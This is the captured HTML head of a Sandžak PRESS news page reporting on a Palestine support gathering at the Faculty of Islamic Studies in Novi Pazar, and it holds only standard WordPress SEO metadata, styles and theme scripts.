

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/
body_size: 28139
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Održana tribina podrške palestinskom narodu na FIS-u</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Održana tribina podrške palestinskom narodu na FIS-u" />
	<meta property="og:description" content="Na Fakultetu za islamske studije održana je tribina podrške palestinskom narodu. Veleljepno i prostrano zdranje FIS-a bilo je premalo da primi broj zainteresiranih da i na ovaj način pokažu da su uz narod Palestine. Na samom početku odlomak iz Časnog Kur&#039;ana proučio je hfz. dr. Haris ef. Hadžić, nakon čega je uvodnu riječ imao dekan [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2023-10-26T10:21:51+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2023/10/111.jpg" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1012" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/#article","isPartOf":{"@id":"https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Održana tribina podrške palestinskom narodu na FIS-u","datePublished":"2023-10-26T10:21:51+00:00","dateModified":"2023-10-26T10:21:51+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/"},"wordCount":355,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/10/111.jpg","articleSection":["Novi Pazar","Društvo","VIJESTI DANA"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/","url":"https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/","name":"Održana tribina podrške palestinskom narodu na FIS-u","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/#primaryimage"},"image":{"@id":"https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/10/111.jpg","datePublished":"2023-10-26T10:21:51+00:00","dateModified":"2023-10-26T10:21:51+00:00","breadcrumb":{"@id":"https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2023/10/111.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2023/10/111.jpg","width":1800,"height":1012},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Održana tribina podrške palestinskom narodu na FIS-u"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Održana tribina podrške palestinskom narodu na FIS-u novosti o komentarima" href="https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/290712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=290712' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fodrzana-tribina-podrske-palestinskom-narodu-na-fis-u%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fodrzana-tribina-podrske-palestinskom-narodu-na-fis-u%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
